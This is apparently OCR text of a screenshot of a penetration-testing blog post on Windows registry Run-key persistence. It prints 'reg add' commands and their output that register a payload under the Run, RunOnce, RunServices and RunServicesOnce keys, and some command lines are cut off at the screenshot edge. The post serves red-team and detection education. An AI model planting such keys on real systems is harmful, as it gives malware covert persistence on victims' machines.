 Applications Places System
Fri 19 Feb, 11:03
Persistence – Registry Run Keys – Penetration Testing Lab — Mozilla Firefox
Hack The Box
registry persistence - Go
Persistence – Registry R
https://pentestlab.blog/2019/10/01/persistence-registry-run-keys/
Google
YouTube
1nf053c
Temp
Shell-Storm
CyberChef
OpenVAS
consuming task. Therefore persistence is key to a successful red team operation
as will enable the team to focus on the objectives of the engagement without
losing the communication with the command and control server.
Creating registry keys that will execute an arbitrary payload during Windows logon is one of the
oldest tricks in the red team playbooks. This persistence technique requires the creation of
registry run keys. Various threat actors and known tools such as Metasploit, Empire and
SharPersist provide this capability therefore a mature SOC team will be able to detect this
malicious activity.
Terminal
Registry keys can be added from the terminal to the run keys to achieve persistence. These keys
will contain a reference to the actual payload that will executed when a user logs in. The
following registry locations is known to be used by threat actors and red teams that use this
method of persistence.
Run" /v Pentestlab /t REG_SZ /d "C:\Users\pentestlab\pentestlab.exe"
RunOnce" /v Pentestlab /t REG_SZ /d "C:\Users\pentestlab\pentestlab.exe"
RunServices" /v Pentestlab /t REG_SZ /d "C:\Users\pentestlab\pentestlab.e
RunServicesOnce" /v Pentestlab /t REG_SZ /d "C:\Users\pentestlab\pentestl
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t REG_SZ /d "C:\tmp\
pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v Pentestlab /t REG_SZ /d "C:\
tmp\pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices" /v Pentestlab /t REG_SZ /d
"C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v Pentestlab /t REG_SZ
/d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\>
Enter keyword here
FOLLOW PENTEST LAB
Enter your email address to follow this blog and
receive notifications of new posts by email.
Join 2,196 other followers
Enter your email address
FOLLOW
RECENT POSTS
Lateral Movement – Services
Indirect Command Execution
Spyse – A Cyber Security Search Engine
Persistence – COM Hijacking
Persistence – DLL Hijacking
CATEGORIES
Coding (10)
Exploitation Techniques (19)
Menu
Terminal
Persistence – Registry ...
[persistence]